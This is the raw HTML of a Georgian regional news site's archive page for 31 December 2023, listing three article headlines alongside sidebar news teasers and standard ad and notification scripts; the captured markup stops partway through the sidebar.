

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tv9news.ge/ka/statiebis-arqivi/2023/12?day=31
body_size: 15096
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="მეცხრე, არხი, ახალციხე, სამცხე-ჯავახეთი,ეთნიკური უმცირესობა, რელიგიური კონფლიქტები, ტურიზმი, რაბათი, ვარძია, აბასთუმანი, ასპინძა, მუსლიმი, კათოლიკე, ჯავახეთი, პოლიტიკა, ეკონომიკა, რუსეთი, ვიზა, სოფელი, პანდემია, კოვიდ19, პოლიცია, სასამართლო, საავადმყოფო" />
  <meta name="description" content="ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის" />
  <meta name="generator" content="IREX CMS" />
  <title> არქივი: - მეცხრე არხი</title>
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" rel="image_src"  />
  <meta property="og:title" content="არქივი:" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" />
  <meta property="og:url" content="https://tv9news.ge/ka/statiebis-arqivi/2023/12" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "archive";
layout = "";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://tv9news.ge/'> 
    <img src='https://tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="282" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li class="item1"><a href="https://tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								
							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "archive";
layout = "";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

</body>
</html>
</div>
									</div>
																<div class="page_body">
    <form id="jForm" action="" method="post">
                    <div class="page_title"><span>არქივი:</span></div>
                    <div class="archive_filter">
                <span>ფილტრი&nbsp;</span>
                <input type="text" name="filter" value="" id="archive_input" class="inputbox" onchange="document.jForm.submit();" />
                        <select name="month" id="month" size="1" class="inputbox"><option value="" >თვე</option><option value="01" >იან</option><option value="02" >თებ</option><option value="03" >მარ</option><option value="04" >აპრ</option><option value="05" >მაი</option><option value="06" >ივნ</option><option value="07" >ივლ</option><option value="08" >აგვ</option><option value="09" >სექ</option><option value="10" >ოქტ</option><option value="11" >ნოე</option><option value="12"  selected="selected">დეკ</option></select>            <select name="year" id="year" size="1" class="inputbox"><option value="" >წელი</option><option value="2016" >2016</option><option value="2017" >2017</option><option value="2018" >2018</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2021" >2021</option><option value="2022" >2022</option><option value="2023"  selected="selected">2023</option><option value="2024" >2024</option><option value="2025" >2025</option><option value="2026" >2026</option></select><select name="limit" id="limit" class="inputbox" size="1" onchange="this.form.submit()"><option value="5" >5</option><option value="10" >10</option><option value="15" >15</option><option value="20"  selected="selected">20</option><option value="25" >25</option><option value="30" >30</option><option value="50" >50</option><option value="100" >100</option><option value="1000" >1000</option></select>            <button type="submit" class="archive_button">გაფილტვრა</button>
        </div>

<ul id="archive-list" style="list-style: none;">
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/sazogadoeba/article/42284-transporti">
                            ახალციხის სატრანსპორტო პოლიტიკა - საზოგადოებრივი ტრანსპორტის პრობლემები რაიონში</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/sazogadoeba">								საზოგადოება									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: კვირა, 31 დეკემბერი 2023 16:38			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/ekonomika/article/42283-ra-eghireba-1-lari-31-dekembers">
                            რა ეღირება 1 ლარი 31 დეკემბერს</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/ekonomika">								ეკონომიკა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: კვირა, 31 დეკემბერი 2023 11:06			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/statiebis-arqivi/article/77/42282-rusebma-kharkovi-dabombes">
                            რუსებმა ხარკოვი დაბომბეს</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/statiebis-arqivi/77-2016-12-24-11-50-07">								რეგიონი									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: კვირა, 31 დეკემბერი 2023 10:16			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
</ul>
<div id="navigation">
	<span></span>
	<span></span>
</div>

        <input type="hidden" name="view" value="archive" />
        <input type="hidden" name="option" value="com_content" />
        <input type="hidden" name="viewcache" value="0" />
    </form>
</div>
																	<div class="center_bot_wrapper">
										
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        სხვა სიახლეები                        </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                            <img  src="/buffer/pictures/22/747d6bf8d4e385d5209a2b0093f4c0c4.jpg" alt="საქართველოში სიგარეტი გაძვირდა" align="left" title="საქართველოში სიგარეტი გაძვირდა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ekonomika" >
                                    ეკონომიკა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:59 / 09.01.2026                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                    საქართველოში სიგარეტი გაძვირდა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                            <img  src="/buffer/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt="პირველკლასელთა რეგისტრაცია დაიწყო" align="left" title="პირველკლასელთა რეგისტრაცია დაიწყო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ganathleba" >
                                    განათლება                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    13:00 / 23.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                    პირველკლასელთა რეგისტრაცია დაიწყო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                            <img  src="/buffer/pictures/22/9987e8042bb1e6b911b8358319c6ecf5.jpg" alt="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" align="left" title="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/kultura" >
                                    კულტურა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:18 / 15.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                    ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                            <img  src="/buffer/pictures/22/20fa83e3e719389ce7737aaad23ee172.jpg" alt="დღეს თამარობაა" align="left" title="დღეს თამარობაა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/religia" >
                                    რელიგია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:02 / 14.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                    დღეს თამარობაა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                            <img  src="/buffer/pictures/22/d38bc91cf9e70536c344fb93884b8f40.jpg" alt="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" align="left" title="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/multimedia" >
                                    მულტიმედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:26 / 09.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                    აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                            <img  src="/buffer/pictures/22/6cf717f66ed7ead41a0aec0937a381c1.jpg" alt="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" align="left" title="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/sporti" >
                                    სპორტი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:27 / 10.04.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                    საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
